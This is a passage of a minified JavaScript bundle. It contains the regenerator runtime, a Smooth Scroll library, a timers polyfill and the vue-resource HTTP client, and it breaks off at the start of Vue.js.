a=d,s.arg;s.dispatchException(s.arg)}else"return"===s.method&&s.abrupt("return",s.arg);a=h;n=_(r,o,s);if("normal"===n.type){if(a=s.done?d:u,n.arg!==f)return{value:n.arg,done:s.done}}else"throw"===n.type&&(a=d,s.method="throw",s.arg=n.arg)}}),t}function _(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}function g(){}function y(){}function b(){}function w(e){["next","throw","return"].forEach(function(t){e[t]=function(e){return this._invoke(t,e)}})}function x(o){function s(e,t,n,i){var r,e=_(o[e],o,t);if("throw"!==e.type)return(t=(r=e.arg).value)&&"object"==typeof t&&p.call(t,"__await")?Promise.resolve(t.__await).then(function(e){s("next",e,n,i)},function(e){s("throw",e,n,i)}):Promise.resolve(t).then(function(e){r.value=e,n(r)},i);i(e.arg)}var t;"object"==typeof e.process&&e.process.domain&&(s=e.process.domain.bind(s)),this._invoke=function(n,i){function e(){return new Promise(function(e,t){s(n,i,e,t)})}return t=t?t.then(e,e):e()}}function T(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function S(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function k(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(T,this),this.reset(!0)}function E(t){if(t){var n,e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length))return n=-1,(e=function e(){for(;++n<t.length;)if(p.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=l,e.done=!0,e}).next=e}return{next:j}}function j(){return{value:l,done:!0}}m?r&&(A.exports=m):((m=e.regeneratorRuntime=r?A.exports:{}).wrap=v,c="suspendedStart",u="suspendedYield",h="executing",d="completed",f={},(r={})[o]=function(){return this},t=(t=Object.getPrototypeOf)&&t(t(E([]))),t&&t!==i&&p.call(t,o)&&(r=t),n=b.prototype=g.prototype=Object.create(r),(y.prototype=n.constructor=b).constructor=y,b[a]=y.displayName="GeneratorFunction",m.isGeneratorFunction=function(e){e="function"==typeof e&&e.constructor;return!!e&&(e===y||"GeneratorFunction"===(e.displayName||e.name))},m.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,b):(e.__proto__=b,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(n),e},m.awrap=function(e){return{__await:e}},w(x.prototype),x.prototype[s]=function(){return this},m.AsyncIterator=x,m.async=function(e,t,n,i){var r=new x(v(e,t,n,i));return m.isGeneratorFunction(t)?r:r.next().then(function(e){return e.done?e.value:r.next()})},w(n),n[a]="Generator",n[o]=function(){return this},n.toString=function(){return"[object Generator]"},m.keys=function(n){var e,i=[];for(e in n)i.push(e);return i.reverse(),function e(){for(;i.length;){var t=i.pop();if(t in n)return e.value=t,e.done=!1,e}return e.done=!0,e}},m.values=E,k.prototype={constructor:k,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=l,this.done=!1,this.delegate=null,this.method="next",this.arg=l,this.tryEntries.forEach(S),!e)for(var t in this)"t"===t.charAt(0)&&p.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=l)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(n){if(this.done)throw n;var i=this;function e(e,t){return o.type="throw",o.arg=n,i.next=e,t&&(i.method="next",i.arg=l),!!t}for(var t=this.tryEntries.length-1;0<=t;--t){var r=this.tryEntries[t],o=r.completion;if("root"===r.tryLoc)return e("end");if(r.tryLoc<=this.prev){var s=p.call(r,"catchLoc"),a=p.call(r,"finallyLoc");if(s&&a){if(this.prev<r.catchLoc)return e(r.catchLoc,!0);if(this.prev<r.finallyLoc)return e(r.finallyLoc)}else if(s){if(this.prev<r.catchLoc)return e(r.catchLoc,!0)}else{if(!a)throw new Error("try statement without catch or finally");if(this.prev<r.finallyLoc)return e(r.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;0<=n;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&p.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var r=i;break}}var o=(r=r&&("break"===e||"continue"===e)&&r.tryLoc<=t&&t<=r.finallyLoc?null:r)?r.completion:{};return o.type=e,o.arg=t,r?(this.method="next",this.next=r.finallyLoc,f):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),f},finish:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),S(n),f}},catch:function(e){for(var t=this.tryEntries.length-1;0<=t;--t){var n,i,r=this.tryEntries[t];if(r.tryLoc===e)return"throw"===(n=r.completion).type&&(i=n.arg,S(r)),i}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:E(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=l),f}})}("object"==typeof e?e:"object"==typeof window?window:"object"==typeof self?self:this)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],363:[function(e,a,l){!function(s){!function(){window.Element&&!Element.prototype.closest&&(Element.prototype.closest=function(e){var t,n=(this.document||this.ownerDocument).querySelectorAll(e),i=this;do{for(t=n.length;0<=--t&&n.item(t)!==i;);}while(t<0&&(i=i.parentElement));return i}),"function"!=typeof window.CustomEvent&&(r.prototype=window.Event.prototype,window.CustomEvent=r);for(var e,t,o=0,n=["ms","moz","webkit","o"],i=0;i<n.length&&!window.requestAnimationFrame;++i)window.requestAnimationFrame=window[n[i]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[n[i]+"CancelAnimationFrame"]||window[n[i]+"CancelRequestAnimationFrame"];function r(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var n=(new Date).getTime(),i=Math.max(0,16-(n-o)),r=window.setTimeout(function(){e(n+i)},i);return o=n+i,r}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),e=void 0!==s?s:"undefined"!=typeof window?window:this,t=function(b){"use strict";function w(){var n={};return Array.prototype.forEach.call(arguments,function(e){for(var t in e){if(!e.hasOwnProperty(t))return;n[t]=e[t]}}),n}function s(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n=String(e),i=n.length,r=-1,o="",s=n.charCodeAt(0);++r<i;){if(0===(t=n.charCodeAt(r)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");o+=1<=t&&t<=31||127==t||0===r&&48<=t&&t<=57||1===r&&48<=t&&t<=57&&45===s?"\\"+t.toString(16)+" ":128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?n.charAt(r):"\\"+n.charAt(r)}return"#"+o}function x(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)}function T(e,t,n){0===e&&document.body.focus(),n||(e.focus(),document.activeElement!==e&&(e.setAttribute("tabindex","-1"),e.focus(),e.style.outline="none"),b.scrollTo(0,t))}function S(e,t,n,i){t.emitEvents&&"function"==typeof b.CustomEvent&&(t=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:i}}),document.dispatchEvent(t))}var k={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,speedAsDuration:!1,durationMax:null,durationMin:null,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0};return function(r,e){function t(e){if(!e.defaultPrevented&&!(0!==e.button||e.metaKey||e.ctrlKey||e.shiftKey)&&"closest"in e.target&&(o=e.target.closest(r))&&"a"===o.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&o.hostname===b.location.hostname&&o.pathname===b.location.pathname&&/#/.test(o.href)){var t;try{n=s(decodeURIComponent(o.hash))}catch(e){n=s(o.hash)}if("#"===n){if(!v.topOnEmptyHash)return;t=document.documentElement}else t=document.querySelector(n);(t=t||"#top"!==n?t:document.documentElement)&&(e.preventDefault(),n=v,history.replaceState&&n.updateURL&&!history.state&&(i=(i=b.location.hash)||"",history.replaceState({smoothScroll:JSON.stringify(n),anchor:i||b.pageYOffset},document.title,i||b.location.href)),y.animateScroll(t,o))}var n,i}function n(e){var t;null===history.state||!history.state.smoothScroll||history.state.smoothScroll!==JSON.stringify(v)||"string"==typeof(t=history.state.anchor)&&t&&!(t=document.querySelector(s(history.state.anchor)))||y.animateScroll(t,null,{updateURL:!1})}var v,o,_,g,y={cancelScroll:function(e){cancelAnimationFrame(g),g=null,e||S("scrollCancel",v)}};y.animateScroll=function(i,r,e){y.cancelScroll();var o,s,a,l,c,u,h,d,f,t,p=w(v||k,e||{}),m="[object Number]"===Object.prototype.toString.call(i),e=m||!i.tagName?null:i;(m||e)&&(o=b.pageYOffset,p.header&&!_&&(_=document.querySelector(p.header)),t=(t=_)?parseInt(b.getComputedStyle(t).height,10)+t.offsetTop:0,l=m?i:function(e,t,n,i){var r=0;if(e.offsetParent)for(;r+=e.offsetTop,e=e.offsetParent;);return r=Math.max(r-t-n,0),r=i?Math.min(r,x()-b.innerHeight):r}(e,t,parseInt("function"==typeof p.offset?p.offset(i,r):p.offset,10),p.clip),c=l-o,u=x(),h=0,t=(e=p).speedAsDuration?e.speed:Math.abs(c/1e3*e.speed),d=e.durationMax&&t>e.durationMax?e.durationMax:e.durationMin&&t<e.durationMin?e.durationMin:parseInt(t,10),f=function(e){var t,n;h+=e-(s=s||e),a=o+c*(n=1<(a=0===d?0:h/d)?1:a,"easeInQuad"===p.easing&&(t=n*n),"easeOutQuad"===p.easing&&(t=n*(2-n)),"easeInOutQuad"===p.easing&&(t=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===p.easing&&(t=n*n*n),"easeOutCubic"===p.easing&&(t=--n*n*n+1),"easeInOutCubic"===p.easing&&(t=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===p.easing&&(t=n*n*n*n),"easeOutQuart"===p.easing&&(t=1- --n*n*n*n),"easeInOutQuart"===p.easing&&(t=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===p.easing&&(t=n*n*n*n*n),"easeOutQuint"===p.easing&&(t=1+--n*n*n*n*n),"easeInOutQuint"===p.easing&&(t=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),(t=p.customEasing?p.customEasing(n):t)||n),b.scrollTo(0,Math.floor(a)),t=l,n=b.pageYOffset,(!(a==t||n==t||(o<t&&b.innerHeight+n)>=u)||(y.cancelScroll(!0),T(i,t,m),S("scrollStop",p,i,r),g=s=null))&&(g=b.requestAnimationFrame(f),s=e)},0===b.pageYOffset&&b.scrollTo(0,0),e=i,m||history.pushState&&p.updateURL&&history.pushState({smoothScroll:JSON.stringify(p),anchor:e.id},document.title,e===document.documentElement?"#top":"#"+e.id),"matchMedia"in b&&b.matchMedia("(prefers-reduced-motion)").matches?T(i,Math.floor(l),!1):(S("scrollStart",p,i,r),y.cancelScroll(!0),b.requestAnimationFrame(f)))};if(y.destroy=function(){v&&(document.removeEventListener("click",t,!1),b.removeEventListener("popstate",n,!1),y.cancelScroll(),g=_=o=v=null)},"querySelector"in document&&"addEventListener"in b&&"requestAnimationFrame"in b&&"closest"in b.Element.prototype)return y.destroy(),v=w(k,e||{}),_=v.header?document.querySelector(v.header):null,document.addEventListener("click",t,!1),v.updateURL&&v.popstate&&b.addEventListener("popstate",n,!1),y;throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs."}},"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof l?a.exports=t(e):e.SmoothScroll=t(e)}.call(this)}.call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],364:[function(l,e,c){!function(n,a){!function(){var i=l("process/browser.js").nextTick,e=Function.prototype.apply,r=Array.prototype.slice,o={},s=0;function t(e,t){this._id=e,this._clearFn=t}c.setTimeout=function(){return new t(e.call(setTimeout,window,arguments),clearTimeout)},c.setInterval=function(){return new t(e.call(setInterval,window,arguments),clearInterval)},c.clearTimeout=c.clearInterval=function(e){e.close()},t.prototype.unref=t.prototype.ref=function(){},t.prototype.close=function(){this._clearFn.call(window,this._id)},c.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},c.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},c._unrefActive=c.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;0<=t&&(e._idleTimeoutId=setTimeout(function(){e._onTimeout&&e._onTimeout()},t))},c.setImmediate="function"==typeof n?n:function(e){var t=s++,n=!(arguments.length<2)&&r.call(arguments,1);return o[t]=!0,i(function(){o[t]&&(n?e.apply(null,n):e.call(null),c.clearImmediate(t))}),t},c.clearImmediate="function"==typeof a?a:function(e){delete o[e]}}.call(this)}.call(this,l("timers").setImmediate,l("timers").clearImmediate)},{"process/browser.js":361,timers:364}],365:[function(e,t,L){"use strict";function s(e){this.state=2,this.value=void 0,this.deferred=[];var t=this;try{e(function(e){t.resolve(e)},function(e){t.reject(e)})}catch(e){t.reject(e)}}s.reject=function(n){return new s(function(e,t){t(n)})},s.resolve=function(n){return new s(function(e,t){e(n)})},s.all=function(o){return new s(function(n,e){var i=0,r=[];0===o.length&&n(r);for(var t=0;t<o.length;t+=1)s.resolve(o[t]).then(function(t){return function(e){r[t]=e,(i+=1)===o.length&&n(r)}}(t),e)})},s.race=function(i){return new s(function(e,t){for(var n=0;n<i.length;n+=1)s.resolve(i[n]).then(e,t)})};var n=s.prototype;function l(e,t){e instanceof Promise?this.promise=e:this.promise=new Promise(e.bind(t)),this.context=t}n.resolve=function(e){var t=this;if(2===t.state){if(e===t)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=e&&e.then;if(null!==e&&"object"==typeof e&&"function"==typeof i)return void i.call(e,function(e){n||t.resolve(e),n=!0},function(e){n||t.reject(e),n=!0})}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},n.reject=function(e){if(2===this.state){if(e===this)throw new TypeError("Promise settled with itself.");this.state=1,this.value=e,this.notify()}},n.notify=function(){var r=this;i(function(){if(2!==r.state)for(;r.deferred.length;){var t=r.deferred.shift(),e=t[0],n=t[1],i=t[2],t=t[3];try{0===r.state?i("function"==typeof e?e.call(void 0,r.value):r.value):1===r.state&&("function"==typeof n?i(n.call(void 0,r.value)):t(r.value))}catch(e){t(e)}}},void 0)},n.then=function(n,i){var r=this;return new s(function(e,t){r.deferred.push([n,i,e,t]),r.notify()})},n.catch=function(e){return this.then(void 0,e)},"undefined"==typeof Promise&&(window.Promise=s),l.all=function(e,t){return new l(Promise.all(e),t)},l.resolve=function(e,t){return new l(Promise.resolve(e),t)},l.reject=function(e,t){return new l(Promise.reject(e),t)},l.race=function(e,t){return new l(Promise.race(e),t)};var i,n=l.prototype,r=(n.bind=function(e){return this.context=e,this},n.then=function(e,t){return e&&e.bind&&this.context&&(e=e.bind(this.context)),t&&t.bind&&this.context&&(t=t.bind(this.context)),new l(this.promise.then(e,t),this.context)},n.catch=function(e){return e&&e.bind&&this.context&&(e=e.bind(this.context)),new l(this.promise.catch(e),this.context)},n.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})},{}.hasOwnProperty),o=[].slice,a=!1,c="undefined"!=typeof window;function u(e){return e?e.replace(/^\s*|\s*$/g,""):""}function h(e){return e?e.toLowerCase():""}var d=Array.isArray;function f(e){return"string"==typeof e}function p(e){return"function"==typeof e}function m(e){return null!==e&&"object"==typeof e}function v(e){return m(e)&&Object.getPrototypeOf(e)==Object.prototype}function _(e,t,n){e=l.resolve(e);return arguments.length<2?e:e.then(t,n)}function g(e,t,n){return p(n=n||{})&&(n=n.call(t)),w(e.bind({$vm:t,$options:n}),e,{$options:n})}function y(e,t){var n,i;if(d(e))for(n=0;n<e.length;n++)t.call(e[n],e[n],n);else if(m(e))for(i in e)r.call(e,i)&&t.call(e[i],e[i],i)}var b=Object.assign||function(t){return o.call(arguments,1).forEach(function(e){x(t,e)}),t};function w(t){return o.call(arguments,1).forEach(function(e){x(t,e,!0)}),t}function x(e,t,n){for(var i in t)n&&(v(t[i])||d(t[i]))?(v(t[i])&&!v(e[i])&&(e[i]={}),d(t[i])&&!d(e[i])&&(e[i]=[]),x(e[i],t[i],n)):void 0!==t[i]&&(e[i]=t[i])}function T(e,t,n){i=e,s=["+","#",".","/",";","?","&"];var i,s,a,e={vars:a=[],expand:function(o){return i.replace(/\{([^{}]+)\}|([^{}]+)/g,function(e,t,n){var i,r;return t?(i=null,r=[],-1!==s.indexOf(t.charAt(0))&&(i=t.charAt(0),t=t.substr(1)),t.split(/,/g).forEach(function(e){e=/([^:*]*)(?::(\d+)|(\*))?/.exec(e);r.push.apply(r,function(e,t,n,i){var r=e[n],o=[];{var s;S(r)&&""!==r?"string"==typeof r||"number"==typeof r||"boolean"==typeof r?(r=r.toString(),i&&"*"!==i&&(r=r.substring(0,parseInt(i,10))),o.push(E(t,r,k(t)?n:null))):"*"===i?Array.isArray(r)?r.filter(S).forEach(function(e){o.push(E(t,e,k(t)?n:null))}):Object.keys(r).forEach(function(e){S(r[e])&&o.push(E(t,r[e],e))}):(s=[],Array.isArray(r)?r.filter(S).forEach(function(e){s.push(E(t,e))}):Object.keys(r).forEach(function(e){S(r[e])&&(s.push(encodeURIComponent(e)),s.push(E(t,r[e].toString())))}),k(t)?o.push(encodeURIComponent(n)+"="+s.join(",")):0!==s.length&&o.push(s.join(","))):";"===t?o.push(encodeURIComponent(n)):""!==r||"&"!==t&&"?"!==t?""===r&&o.push(""):o.push(encodeURIComponent(n)+"=")}return o}(o,i,e[1],e[2]||e[3])),a.push(e[1])}),i&&"+"!==i?(t=",","?"===i?t="&":"#"!==i&&(t=i),(0!==r.length?i:"")+r.join(t)):r.join(",")):j(n)})}},t=e.expand(t);return n&&n.push.apply(n,e.vars),t}function S(e){return null!=e}function k(e){return";"===e||"&"===e||"?"===e}function E(e,t,n){return t=("+"===e||"#"===e?j:encodeURIComponent)(t),n?encodeURIComponent(n)+"="+t:t}function j(e){return e.split(/(%[0-9A-Fa-f]{2})/g).map(function(e){return e=/%[0-9A-Fa-f]/.test(e)?e:encodeURI(e)}).join("")}function A(e,t){var r,o=this||{},n=e;return f(e)&&(n={url:e,params:t}),n=w({},A.options,o.$options,n),A.transforms.forEach(function(e){var t,n,i;p(e=f(e)?A.transform[e]:e)&&(t=e,n=r,i=o.$vm,r=function(e){return t.call(i,e,n)})}),r(n)}function O(r){return new l(function(n){function e(e){var e=e.type,t=0;"load"===e?t=200:"error"===e&&(t=500),n(r.respondWith(i.responseText,{status:t}))}var i=new XDomainRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl()),r.timeout&&(i.timeout=r.timeout),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.onprogress=function(){},i.send(r.getBody())})}A.options={url:"",root:null,params:{}},A.transform={template:function(t){var e=[],n=T(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n},query:function(e,t){var n=Object.keys(A.options.params),i={},t=t(e);return y(e.params,function(e,t){-1===n.indexOf(t)&&(i[t]=e)}),(i=A.params(i))&&(t+=(-1==t.indexOf("?")?"?":"&")+i),t},root:function(e,t){var n,t=t(e);return f(e.root)&&!/^(https?:)?\//.test(t)&&(e=e.root,n="/",t=(e&&void 0===n?e.replace(/\s+$/,""):e&&n?e.replace(new RegExp("["+n+"]+$"),""):e)+"/"+t),t}},A.transforms=["template","query","root"],A.params=function(e){var t=[],n=encodeURIComponent;return t.add=function(e,t){null===(t=p(t)?t():t)&&(t=""),this.push(n(e)+"="+n(t))},function n(i,e,r){var o,s=d(e),a=v(e);y(e,function(e,t){o=m(e)||d(e),r&&(t=r+"["+(a||o?t:"")+"]"),!r&&s?i.add(e.name,e.value):o?n(i,e,t):i.add(t,e)})}(t,e),t.join("&").replace(/%20/g,"+")},A.parse=function(e){var t=document.createElement("a");return document.documentMode&&(t.href=e,e=t.href),t.href=e,{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",port:t.port,host:t.host,hostname:t.hostname,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):""}};var D=c&&"withCredentials"in new XMLHttpRequest;function N(s){return new l(function(n){var i,e=s.jsonp||"callback",r=s.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),o=null,t=function(e){var e=e.type,t=0;"load"===e&&null!==o?t=200:"error"===e&&(t=500),t&&window[r]&&(delete window[r],document.body.removeChild(i)),n(s.respondWith(o,{status:t}))};window[r]=function(e){o=JSON.stringify(e)},s.abort=function(){t({type:"abort"})},s.params[e]=r,s.timeout&&setTimeout(s.abort,s.timeout),(i=document.createElement("script")).src=s.getUrl(),i.type="text/javascript",i.async=!0,i.onload=t,i.onerror=t,document.body.appendChild(i)})}function $(r){return new l(function(n){function e(e){var t=r.respondWith("response"in i?i.response:i.responseText,{status:1223===i.status?204:i.status,statusText:1223===i.status?"No Content":u(i.statusText)});y(u(i.getAllResponseHeaders()).split("\n"),function(e){t.headers.append(e.slice(0,e.indexOf(":")),e.slice(e.indexOf(":")+1))}),n(t)}var i=new XMLHttpRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl(),!0),r.timeout&&(i.timeout=r.timeout),r.responseType&&"responseType"in i&&(i.responseType=r.responseType),(r.withCredentials||r.credentials)&&(i.withCredentials=!0),r.crossOrigin||r.headers.set("X-Requested-With","XMLHttpRequest"),p(r.progress)&&"GET"===r.method&&i.addEventListener("progress",r.progress),p(r.downloadProgress)&&i.addEventListener("progress",r.downloadProgress),p(r.progress)&&/^(POST|PUT)$/i.test(r.method)&&i.upload.addEventListener("progress",r.progress),p(r.uploadProgress)&&i.upload&&i.upload.addEventListener("progress",r.uploadProgress),r.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.send(r.getBody())})}function V(s){var a=e("got");return new l(function(t){var n,e=s.getUrl(),i=s.getBody(),r=s.method,o={};s.headers.forEach(function(e,t){o[t]=e}),a(e,{body:i,method:r,headers:o}).then(n=function(e){var n=s.respondWith(e.body,{status:e.statusCode,statusText:u(e.statusMessage)});y(e.headers,function(e,t){n.headers.set(t,e)}),t(n)},function(e){return n(e.response)})})}function B(r){var i=[U],o=[];function e(e){for(;i.length;){var n=i.pop();if(p(n)){var t=function(){var i=void 0,t=void 0;return m(i=n.call(r,e,function(e){return t=e})||t)?{v:new l(function(e,n){o.forEach(function(t){i=_(i,function(e){return t.call(r,e)||e},n)}),_(i,e,n)},r)}:void(p(i)&&o.unshift(i))}();if("object"==typeof t)return t.v}else t="Invalid interceptor of type "+typeof n+", must be a function","undefined"!=typeof console&&a&&console.warn("[VueResource warn]: "+t)}}return m(r)||(r=null),e.use=function(e){i.push(e)},e}function U(e){return(e.client||(c?$:V))(e)}var C=function(){function e(e){var n=this;this.map={},y(e,function(e,t){return n.append(t,e)})}var t=e.prototype;return t.has=function(e){return null!==P(this.map,e)},t.get=function(e){e=this.map[P(this.map,e)];return e?e.join():null},t.getAll=function(e){return this.map[P(this.map,e)]||[]},t.set=function(e,t){this.map[function(e){if(/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return u(e)}(P(this.map,e)||e)]=[u(t)]},t.append=function(e,t){var n=this.map[P(this.map,e)];n?n.push(u(t)):this.set(e,t)},t.delete=function(e){delete this.map[P(this.map,e)]},t.deleteAll=function(){this.map={}},t.forEach=function(n,i){var r=this;y(this.map,function(e,t){y(e,function(e){return n.call(i,e,t,r)})})},e}();function P(e,n){return Object.keys(e).reduce(function(e,t){return h(n)===h(t)?t:e},null)}var F=function(){function e(e,t){var n,i=t.url,r=t.headers,o=t.status,t=t.statusText;this.url=i,this.ok=200<=o&&o<300,this.status=o||0,this.statusText=t||"",this.headers=new C(r),f(this.body=e)?this.bodyText=e:(i=e,"undefined"!=typeof Blob&&i instanceof Blob&&(this.bodyBlob=e,0!==(o=e).type.indexOf("text")&&-1===o.type.indexOf("json")||(this.bodyText=(n=e,new l(function(e){var t=new FileReader;t.readAsText(n),t.onload=function(){e(t.result)}})))))}var t=e.prototype;return t.blob=function(){return _(this.bodyBlob)},t.text=function(){return _(this.bodyText)},t.json=function(){return _(this.text(),function(e){return JSON.parse(e)})},e}();Object.defineProperty(F.prototype,"data",{get:function(){return this.body},set:function(e){this.body=e}});var z=function(){function e(e){this.body=null,this.params={},b(this,e,{method:(e=e.method||"GET")?e.toUpperCase():""}),this.headers instanceof C||(this.headers=new C(this.headers))}var t=e.prototype;return t.getUrl=function(){return A(this)},t.getBody=function(){return this.body},t.respondWith=function(e,t){return new F(e,b(t||{},{url:this.getUrl()}))},e}(),n={"Content-Type":"application/json;charset=utf-8"};function R(e){var t=this||{},n=B(t.$vm);return function(n){o.call(arguments,1).forEach(function(e){for(var t in e)void 0===n[t]&&(n[t]=e[t])})}(e||{},t.$options,R.options),R.interceptors.forEach(function(e){p(e=f(e)?R.interceptor[e]:e)&&n.use(e)}),n(new z(e)).then(function(e){return e.ok?e:l.reject(e)},function(e){var t;return e instanceof Error&&(t=e,"undefined"!=typeof console)&&console.error(t),l.reject(e)})}function M(n,i,e,r){var o=this||{},s={};return y(e=b({},M.actions,e),function(e,t){e=w({url:n,params:b({},i)},r,e),s[t]=function(){return(o.$http||R)(function(e,t){var n,i=b({},e),r={};switch(t.length){case 2:r=t[0],n=t[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(i.method)?n=t[0]:r=t[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+t.length+" arguments"}return i.body=n,i.params=b({},i.params,r),i}(e,arguments))}}),s}function I(n){var e,t;I.installed||(t=(e=n).config,e=n.nextTick,i=e,a=t.debug||!t.silent,n.url=A,n.http=R,n.resource=M,n.Promise=l,Object.defineProperties(n.prototype,{$url:{get:function(){return g(n.url,this,this.$options.url)}},$http:{get:function(){return g(n.http,this,this.$options.http)}},$resource:{get:function(){return n.resource.bind(this)}},$promise:{get:function(){var t=this;return function(e){return new n.Promise(e,t)}}}}))}R.options={},R.headers={put:n,post:n,patch:n,delete:n,common:{Accept:"application/json, text/plain, */*"},custom:{}},R.interceptor={before:function(e){p(e.before)&&e.before.call(this,e)},method:function(e){e.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(e.method)&&(e.headers.set("X-HTTP-Method-Override",e.method),e.method="POST")},jsonp:function(e){"JSONP"==e.method&&(e.client=N)},json:function(e){var t=e.headers.get("Content-Type")||"";return m(e.body)&&0===t.indexOf("application/json")&&(e.body=JSON.stringify(e.body)),function(i){return i.bodyText?_(i.text(),function(e){var t,n;if(0===(i.headers.get("Content-Type")||"").indexOf("application/json")||(n=(t=e).match(/^\s*(\[|\{)/))&&{"[":/]\s*$/,"{":/}\s*$/}[n[1]].test(t))try{i.body=JSON.parse(e)}catch(e){i.body=null}else i.body=e;return i}):i}},form:function(e){var t;t=e.body,"undefined"!=typeof FormData&&t instanceof FormData?e.headers.delete("Content-Type"):m(e.body)&&e.emulateJSON&&(e.body=A.params(e.body),e.headers.set("Content-Type","application/x-www-form-urlencoded"))},header:function(n){y(b({},R.headers.common,n.crossOrigin?{}:R.headers.custom,R.headers[h(n.method)]),function(e,t){n.headers.has(t)||n.headers.set(t,e)})},cors:function(e){var t,n;c&&(t=A.parse(location.href),(n=A.parse(e.getUrl())).protocol===t.protocol&&n.host===t.host||(e.crossOrigin=!0,e.emulateHTTP=!1,D)||(e.client=O))}},R.interceptors=["before","method","jsonp","json","form","header","cors"],["get","delete","head","jsonp"].forEach(function(n){R[n]=function(e,t){return this(b(t||{},{url:e,method:n}))}}),["post","put","patch"].forEach(function(i){R[i]=function(e,t,n){return this(b(n||{},{url:e,method:i,body:t}))}}),M.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&!window.Vue.resource&&window.Vue.use(I),t.exports=I},{got:5}],366:[function(e,n,i){!function(Ea,ja){!function(){var e,t;e=this,t=function(){"use strict";var N=Object.freeze({}),$=Array.isArray;function V(e){return null==e}function B(e){return null!=e}function b(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function D(e){return"function"==typeof e}function U(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function z(e){return"[object Object]"===p.call(e)}function m(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function G(e){return B(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function w(e){return null==e?"":Array.isArray(e)||z(e)&&e.toString===p?JSON.stringify(e,S,2):String(e)}function S(e,t){return t&&t.__v_isRef?t.value:t}function R(e){var t=parseFloat(e);return isNaN(t)?e:t}function r(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var k=r("slot,component",!0),E=r("key,ref,slot,slot-scope,is");function J(e,t){var 